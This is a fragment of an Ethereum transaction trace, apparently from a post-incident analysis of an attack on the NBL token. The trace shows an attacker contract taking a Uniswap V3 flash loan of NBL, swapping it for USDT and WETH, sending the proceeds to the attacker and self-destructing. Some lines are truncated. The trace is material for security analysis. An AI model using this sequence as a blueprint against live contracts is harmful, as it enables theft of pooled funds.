 4 → CALL 3,094 NBL.transfer Calldata (recipient=UNIV3池, amount=1,778,419,300,000,000,000,000,000,000) ▶ (true)
3 → STATICCALL 563 NBL.balanceOf Calldata (account=UNIV3池) ▶ (2,001,905,017,636,981,305,249,724,416)
3 → STATICCALL 519 USDT.balanceOf Calldata (account=UNIV3池) ▶ (373,170,747,826)
3 → EVENT UNIV3池.Flash Calldata (sender=攻击者合约2, recipient=攻击者合约2, amount0=1,773,100,000,000,000,000,000,000,000, amount1=0, paid0=5,319,300,000,000,000,000,000,000, paid1=0)
2 → STATICCALL 563 NBL.balanceOf Calldata (account=攻击者合约2) ▶ (1,767,780,700,000,000,000,000,000,000)
2 → CALL 107,963 Uniswap V3: Router 2.exactInputSingle Calldata (params=[tokenIn=NBL, tokenOut=USDT, fee=3,000, recipient=攻击者合约2, amountIn=1,591,002,630,000,000,000,000,000,000, amountO
2 → CALL 99,470 Uniswap V3: Router 2.exactInputSingle Calldata (params=[tokenIn=NBL, tokenOut=WETH, fee=3,000, recipient=攻击者合约2, amountIn=176,778,070,000,000,000,000,000,000, amountOutM
2 → STATICCALL 519 USDT.balanceOf Calldata (account=攻击者合约2) ▶ (164,967,658,585)
2 → CALL 25,442 USDT.transfer Calldata (recipient=[Sender]攻击者, amount=164,967,658,585) ▶ (true)
2 → STATICCALL 457 WETH.balanceOf Calldata (account=攻击者合约2) ▶ (6,900,257,340,231,423,430)
2 → CALL 24,901 WETH.transfer Calldata (recipient=[Sender]攻击者, amount=6,900,257,340,231,423,430) ▶ (true)
2 → SELFDESTRUCT 0 [Receiver] NBL-NFT攻击者合约1.fallback() ▶ ()